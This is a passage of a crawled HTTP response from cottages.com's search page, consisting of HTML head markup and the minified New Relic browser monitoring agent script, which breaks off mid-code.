

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cottages.com/search?accommodationType=cottages&features=6581,9153
body_size: 82269
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title></title><meta name="robots" content="noindex"/><meta name="description"/><link rel="preconnect" href="https://static.age.awaze.com"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://app.usercentrics.eu"/><link rel="dns-prefetch" href="https://app.usercentrics.eu"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/favicon-32x32.png" sizes="32x32"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/android-chrome-192x192.png" sizes="192x192"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/favicon-96x96.png" sizes="96x96"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/favicon-16x16.png" sizes="16x16"/><link rel="preconnect" href="https://fonts.gstatic.com"/><meta name="next-head-count" content="15"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1430792425","agentToken":null,"applicationTime":76.474113,"transactionName":"ZFIDMRZRXkYHAEZaWl0YLwoWXVFZDxlXV2BBXk5P","queueTime":0,"ttGuid":"e471a2ee3e06e4ea"}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1436286303",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIEV1FVDgMDVFE=",licenseKey:"60ca4489fe",applicationID:"1430792425",browserID:"1436286303"};;/*! For license information please see nr-loader-spa-1.303.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>d,Zm:()=>a,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),c(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>a,df:()=>o,qY:()=>n,v4:()=>s});const n="events",i="jserrors",o="browser/blobs",s="rum",a="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:a,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>s,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},s="log",a=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),s=r(860),a=r(2646);const c={};function u(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>a,f:()=>s});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const a=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>a,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,s=18e5,a={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>d,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>u,mq:()=>a,nf:()=>s,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],s=4,a=1e3,c=2e3,u=["PageAction","UserAction","BrowserPerformance"],d={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>u});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),s=50;var a=Object.prototype.hasOwnProperty,c=!1;function u(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const s="-"===n.charAt(0);for(let a=0;a<t.length;a++){const c=t[a],u=e[c];l(u)||(e[c]=r(u,s?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,u){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){d([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,l,f;let h;try{a=this,o=[...arguments],l="function"==typeof n?n(o,a):n||{}}catch(t){d([t,"",[o,a,c],l],e)}i(r+"start",[o,a,c],l,u);const p=performance.now();let g;try{return f=t.apply(a,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,a,e],l,u),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=s,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,a],l,u),i(r+"end",[o,a,f],l,u)}}}function i(r,n,i,o){if(!c||t){var s=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){d([t,r,n,i],e)}c=s}}}function d(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=s;var i=o.handlers={};function o(e,t,r,o){s(o||n.d,i,e,t,r)}function s(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var s=t[o]=t[o]||{};(s[r]=s[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>a,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>s,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",s="-start",a="-end",c="fn"+s,u="fn"+a,d="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),s=r(8154),a=r(993);function c(e,t,r={},c=a.p_.INFO,u,d=(0,i.t)()){(0,n.p)(s.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(a.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(a.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>s,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>a,t1:()=>d,tC:()=>i,wD:()=>u});var n=r(860);const i=["click","keydown","submit"],o="popstate",s="api",a="initialPageLoad",c=n.K7.softNav,u=5e3,d=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>f,U2:()=>s,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>a,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",s="addToTrace",a="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function o(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:e.eventSource,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>o,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),s=r(3333);const a=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(s.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){a(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){a(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,d.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,E),S=new Set;function _(e,t={},r,s){let{init:a,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();a=e.init,c=e.info,u=e.loader_config}e.init=f(a||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=y(d),S.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,SR:()=>o,rF:()=>a});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&o(e)}function a(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>a,sB:()=>s});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function s(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function a(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>s});var n=r(3241);const i=new Set,o={};function s(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>a,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>s,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),a="complete"===s?.document?.readyState,c=Boolean("hidden"===s?.document?.visibilityState),u=""+s?.location,d=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,Qb:()=>l,TZ:()=>i,Ug:()=>s,Vh:()=>o,_s:()=>a,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o="errorDuringReplay",s=.12,a={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>s,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(a(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function s(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,s;i>0?(o=r.substring(0,i),s=r.substring(i)):(o=r,s="");let[a]=o.split(":");n.push({hostname:a,pathname:s})}}function a(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>a,wW:()=>T,xq:()=>s});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],s=999,a="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>a,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,o=1e6,s="SESSION_ERROR",a={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>a,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),s=r(5607);const a="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var a=h(n);g(e).forEach(e=>{e.apply(a,r)});var u=v()[s[e]];u&&u.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,a,()=>new o.y(a)):new o.y(a)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let s in o)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var 